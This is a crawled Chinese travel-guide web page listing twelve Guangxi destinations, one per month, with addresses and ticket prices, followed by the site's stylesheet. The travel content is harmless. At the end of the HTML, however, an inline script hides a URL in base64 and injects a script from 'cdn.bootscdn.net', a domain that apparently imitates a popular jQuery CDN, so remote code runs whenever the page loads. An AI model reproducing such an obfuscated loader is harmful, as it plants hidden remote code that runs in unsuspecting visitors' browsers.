

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/38577547.html
body_size: 7704
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="2018广西最美旅行日历出炉,12个月12种玩法,总有一种打动你!" />
    <meta name="description" content="就像食物有最佳的赏味期景色也有最适合它被观赏的时节在风情万种的广西，更是如此从一月到十二月总有一处风景是你喜欢的雪花飘飘雾凇美一月：贺州·姑婆山姑婆山山高多雾，很难见到山顶的真面目。在海拔500米以上经常可以看到云雾时而升腾翻涌，弥漫四谷。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>2018广西最美旅行日历出炉,12个月12种玩法,总有一种打动你!-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>2018广西最美旅行日历出炉,12个月12种玩法,总有一种打动你!</h1>
            <p class="m41dm7p2z7">
              <em>2021-08-05 18:04:15</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal;"></p><section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;"><section data-role="outer" label="Powered by 135editor.com"><section class="_135editor" data-tools="135编辑器" data-id="4503" style="border: 0px none;box-sizing: border-box;"><section style="padding: 40px;color: rgb(115, 115, 115);background: rgb(248, 248, 248);box-sizing: border-box;"><p></p><section class="135brush" data-style="background-color:rgb(248, 248, 248); color:rgb(115, 115, 115); font-size:14px; line-height:21px"><p style="font-size: 14px;text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;">就像食物有最佳的赏味期</span></p><p style="font-size: 14px;text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;">景色也有最适合它被观赏的时节</span></p><p style="font-size: 14px;text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;">在风情万种的广西，更是如此</span></p><p style="font-size: 14px;text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;">从一月到十二月</span></p><p style="font-size: 14px;text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;">总有一处风景是你喜欢的</span></p></section><p style="text-align:right;"></p></section></section><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">雪花飘飘雾凇美</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">一月：贺州·姑婆山</section></section><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">姑婆山山高多雾，很难见到山顶的真面目。在海拔500米以上经常可以看到云雾时而升腾翻涌，弥漫四谷。碧绿的山峰配以雪白的浮云，朦胧中显出清新洁净，恰似人间仙境。</span></p><p><br></p><p style="text-align: center;"></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">运气好的时候，你也许还能看到<strong><span style="color: rgb(102, 142, 104);">高山上朝霞、晚霞、日出、云海、长虹、雪景、雾气、光折射的幻景</span></strong>。</span></p><p><br></p><p style="text-align: center;"></p><p style="text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="font-size: 12px;color: #888888;">姑婆山</span><br></p><p style="text-align: center;line-height: 2em;letter-spacing: 2px;"><span style="font-size: 12px;color: #888888;"><br></span></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西壮族自治区贺州市姑婆山国家森林公园</span></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">门票（供参考）：125元/人</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">新年祈福</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">二月：桂平西山·洗石庵</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">燃一柱清香，许一个心愿，求一年平安，用真心诚意去祈祷全家人一年的安康。<strong><span style="white-space: pre-wrap;color: rgb(102, 142, 104);">正月里带着家人到庙里祈福是最好不过了</span></strong><span style="white-space: pre-wrap;">。</span></span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">桂平西山·洗石庵</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;font-size: 14px;"><span style="white-space: pre-wrap;">洗石庵是广西基地，全国重点寺观之一。</span>这里曾经出现了<strong><span style="color: rgb(102, 142, 104);">世所罕有的比丘尼灵骨舍利——宽能法师灵骨舍利</span></strong>，三颗真身舍利据说是世界上有史记载的第一个比丘尼的灵古舍利。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西壮族自治区桂平市西山镇西山</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">油菜花美得无人知</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">三月：上林·三里洋渡</section></section><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">上林作为<strong><span style="color: rgb(102, 142, 104);">徐霞客最眷恋的壮族老家</span></strong>，在三月里尤其美丽，遍地是“黄色的海洋”，属于那种“养在深闺无人识”的世外桃源。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">上林·三里洋渡</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;"><span style="white-space: pre-wrap;">来到上林，绵延数十里，花开一地，更是别具一格。</span>每年油菜花开的季节，放眼望去，金灿灿的油菜花洒满田野，层峦叠嶂、连绵起伏，十分耀眼。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西壮族自治区上林县三里镇，洋渡村部分</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">踏春色，赏春光</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">四月：柳州城区·紫荆花开</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">正所谓一年之际在于春，在春天这个浪漫而又有朝气的季节，就应该开着小车、听着音乐，一路通向那最美的春天。</span></p><p><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">柳州城区·紫荆花开</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><strong><span style="font-size: 14px;color: #668E68;">春季是柳州最美的季节</span></strong><span style="font-size: 14px;color: #888888;">。各大道路两旁，大片的紫荆花阵，蔚为壮观！驾车行驶在这片粉色花海，置身在这蓝天白云间，完全是一种超凡脱俗的感觉。<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西柳州市城区</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">郊游正当时</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">五月：北海·忘忧岛</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">白天在山间野餐，呼吸新鲜的空气；夜里在海边支起营地，点起篝火，仰望璀璨银河。<strong><span style="color: rgb(102, 142, 104);">人的一生总该有一次露营经历，而5月，正是露营的好时节。</span></strong></span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">北海·忘忧岛</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">位于北部湾东北岸的忘忧岛就如一处少有人知的童话仙境一般。这里远离城市的喧闹和压力，<span style="white-space: pre-wrap;">原原本本地回归了大自然，不掺任何的虚伪。忘忧岛其实很简单，简单得极其自然。</span></span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：北海市忘忧岛</span></p><p><br></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">美好的亲子时光</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">六月：扶绥·龙谷湾恐龙公园</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">6月是个充满童趣的季节，儿童节的欢乐气息足足可以持续一个月不散去，带上爱人孩子，来龙谷湾恐龙公园，享受一场属于你们自己的美好时光。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"><br></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 11px;">扶绥·龙谷湾恐龙公园</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="color: #888888;font-size: 14px;">既然是个公园，当然不能少了孩子们玩乐的地方，从恐龙谷出来经过一座“恐龙桥”就来到了国王乐园，这里有很多小朋友们喜欢的游乐设施，仿佛进入了一个童话王国。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西崇左市扶绥县祥宁路1号龙谷湾景区</span></p><p><br></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">爱丽丝梦游仙境</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">七月：靖西·通灵大峡谷</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">初夏过，天气开始一天天热起来，心里抑制不住的燥热搅得人无心工作，不如挑个周末去大自然走走，在原始森林里回归内心的宁静。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">靖西·通灵大峡谷</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">踏进靖西·通灵大峡谷这片原始森林，各种奇特景观便映入眼帘。河涧曲回，流水潺潺，满谷青翠欲滴。有人说这里是<strong><span style="color: rgb(102, 142, 104);">最“幽暗”的原始森林</span></strong>，步入其中，仿佛闯入爱丽丝的那片梦游仙境。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西壮族自治区百色市靖西县湖润镇新灵村</span></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">门票（供参考）：115元/人</span></p><p><br></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">体验飞流直下的磅礴</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">八月：大新·德天瀑布</section></section><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">八月份正是德天瀑布的汛期流量很大，气势磅礴，千万别错过了时期正好的瀑布。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">大新·德天瀑布</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><strong><span style="font-size: 14px;color: #668E68;">德天瀑布是中国最美的六大瀑布之一。</span></strong><span style="font-size: 14px;color: #888888;">横跨中国越南两个国家，排在巴西-阿根廷之间的伊瓜苏大瀑布、赞比亚- 津巴布韦之间的维多利亚瀑布以及美国-加拿大的尼亚加拉瀑布之后，是世界第四大、亚洲第一大跨国瀑布。 </span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西壮族自治区崇左市大新县硕龙镇德天村</span></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">门票（供参考）：80元/人</span></p><p><br></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">无蟹不成秋</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">九月：北海or防城港</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><strong><span style="font-size: 14px;color: #668E68;">所谓无蟹不成秋，秋天来了，当然要吃吃汁多肉嫩的螃蟹了！</span></strong><span style="color: #888888;font-size: 14px;">广西北海、防城港的沿海渔港，每逢开海时节便是人满为患。犹记得去年开海时，一大群人涌入这片海鲜圣地，只为了品尝一口新鲜美味的海鲜。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><strong><span style="font-size: 14px;color: #668E68;">趁着开渔，可以试试梭子蟹。</span></strong><span style="font-size: 14px;color: #888888;"><span style="white-space: pre-wrap;">梭子蟹长年被海水养大，体内富含蛋白质、脂肪及多种矿物质，</span>以肉质细嫩出名，脂膏肥满，除了味道鲜美之外还营养丰富呢。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西北海、防城港沿海一带</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">绚烂的田园风光</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">十月：桂林龙胜·龙脊梯田</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">10月正值稻田收割之际，暖暖的阳光洒下一地金黄，乡村田野一派生机勃勃。绿叶转黄，枫叶变红，稻田金黄……秋日的绚烂多彩在这里绽放。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">桂林龙胜·龙脊梯田</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">龙脊梯田，绵延无边，<span style="color: rgb(102, 142, 104);"><strong>被称为“地球上最美的曲线”</strong></span>。对于摄影爱好者而言是摄影创作的极佳主题。秋天的龙脊，流光溢彩，满山铺金，层层梯田若级级金阶，叠叠山包似座座金塔。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西龙胜各族自治县龙脊镇平安村</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">漫山红枫浸染</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">十一月：百色德保·红叶森林公园</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">11月的气温随着一朝雨水骤降，可它的“颜色”却愈加明亮温暖，“碧水荡轻波，红叶洒山坡”，又一年漫山红枫尽染的季节，邂逅浪漫的秋天从这里开始。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">百色德保·红叶森林公园</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">红叶森林公园拥有广西乃至全国少有的大规模枫林，<strong><span style="color: rgb(102, 142, 104);">每逢冬季，漫山红叶如火似霞，堪称“南国红枫天堂”</span></strong>，是人们梦寐以求的红叶森林生态旅游胜地。</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：广西百色市县德保县城东面3.5公里处</span></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">周边玩点：红叶谷观景台、五彩枫林观景台、湖心小岛观景台</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="border: 0px none;box-sizing: border-box;"><section style="text-align:center;letter-spacing:2px;font-size:18px;"><strong class="135brush" data-brushtype="text">偷得浮生半日闲</strong></section><p style="text-align: center;"></p><section style="text-align:center;letter-spacing:2px;font-size:12px;" class="135brush" data-brushtype="text">十二月：最适合泡温泉</section></section><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">冬天一出门，外面冷飕飕的空气总是能将你吹蒙圈，这时候，就该约上三五好友，找一处温暖之乡，泡泡温泉聊聊天，在一个随心随意的冬日肆意享受一番。</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="text-align: center;"></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">南宁·九曲湾温泉度假村</span></p><p style="line-height: 2em;letter-spacing: 2px;"><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">九曲湾温泉度假村位于南宁市三塘镇，水温在53.5℃—61℃之间，泉水中含有偏硅酸、偏硼酸、硫化物等30多种对人体有益的微量元素和矿物质，还融入广西独有的壮乡文化和独特的少数民族旅游文化韵味。<br></span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;"><span style="font-size: 14px;color: #888888;">地址：南宁市兴宁区三塘温泉路9号</span></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"></p><p><br></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="font-size: 14px;color: #888888;">2018广西最美旅行日历</span></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="font-size: 14px;color: #888888;">玩乐君都给你举双手奉上了<br></span></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="font-size: 14px;color: #888888;">你还在犹豫什么？</span></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="font-size: 14px;color: #888888;">找个空闲的时间，说走就走吧</span></p><p><br></p><p></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">来源：深度广西游、微博、网络等</span></p><p style="line-height: 2em;letter-spacing: 2px;text-align: center;"><span style="color: #888888;font-size: 12px;">南宁玩乐君综合整理</span></p></section></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.chuang-tai.com/application/extent/racial/explore.css
body_size: 1256
content:

.accelerateStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extraordinaryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #ffffff;
    font-family: "Helvetica Neue";
    font-size: 13px;
    line-height: 1.84615;
    color: #000000;
}
@media (min-width: 992px) {
    .container {
        width: 920px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1160px;
    }
}
.ONTJmT {
    height: 42px;
    margin: 23px auto;
}
.ONTJmT .axFNoR,
.ONTJmT .axFNoR:hover {
    height: 42px;
    line-height: 42px;
    font-size: 19px;
}
.ONTJmT .nav > li > a,
.ONTJmT .nav > li > a:hover {
    line-height: 42px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
}
.ONTJmT .nav > li > a:hover,
.ONTJmT .nav > li.active > a,
.ONTJmT .nav > li.active > a:hover {
    background-color: #ffc107;
    color: #fffefe;
}

.XCqNB0P {
    padding: 13px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 21px;
}
.XCqNB0P > div {
    height: 22px;
    line-height: 22px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.mwm6AiJU {
    background-color: #fff;
    padding: 16px;
    margin-bottom: 18px;
}
.mwm6AiJU > .biaoti {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}
.mwm6AiJU > .biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.mwm6AiJU > h1 {
    height: 39px;
    line-height: 39px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}
.mwm6AiJU > .m41dm7p2z7 {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}
.mwm6AiJU > .m41dm7p2z7 > em {
    margin: 0 10px;
}
.mwm6AiJU > .qRNmi3 {
    padding: 0;
}
.mwm6AiJU > .qRNmi3 > li {
    list-style-type: none;
}
.mwm6AiJU > .qRNmi3 > li > a {
    max-width: 56%;
    overflow: hidden;
}
.mwm6AiJU > .qRNmi3 > li > a,
.mwm6AiJU > .qRNmi3 > li > a:hover,
.mwm6AiJU > .qRNmi3 > li > span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}
.mwm6AiJU > .qRNmi3 > li > span {
    float: right;
}
.mwm6AiJU > .fc2PTL0K,
.mwm6AiJU > .ej8XaNn58 {
    padding: 0 11px 11px;
}

.JUq0h7gXa {
    text-align: center;
    margin: 21px auto !important;
}
.JUq0h7gXa > ul {
    display: inline-block;
    margin: 0;
}
.JUq0h7gXa > ul > li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}
.JUq0h7gXa > ul > li > a {
    display: inline-block;
    background: #ffc107;
    color: #fffefe;
    padding: 5px 8px;
    border: 1px solid #ffc107;
}
.JUq0h7gXa > ul > li.active > a,
.JUq0h7gXa > ul > li > a:hover {
    background: #ffa000;
    color: #fffefe;
}

.links .links_div a {
    display: inline-block;
    margin: 3px 8px 3px 0;
    color: #333;
}
.links .links_div a:hover,
.links .links_div a:focus {
    color: #337ab7;
}
.logo_h1 {
    display: inline-block;
    margin: 0;
    font-size: 0;
}
.logo_h1 img {
    height: 42px;
    object-fit: cover;
}
body .ONTJmT {
    height: auto;
}
nav {
    margin: 0 15px;
}
.mwm6AiJU > .fc2PTL0K {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 500px) {
    .nav-pills > li + li {
        margin-bottom: 2px;
    }
    .logo_h1 {
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .ONTJmT .pull-right {
        float: none !important;
    }
}
.mwm6AiJU > .qRNmi3 > li {
    display: flow-root;
}
@media (max-width: 400px) {
    .mwm6AiJU > .qRNmi3 > li > a {
        max-width: 100%;
    }
}

.candidateStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

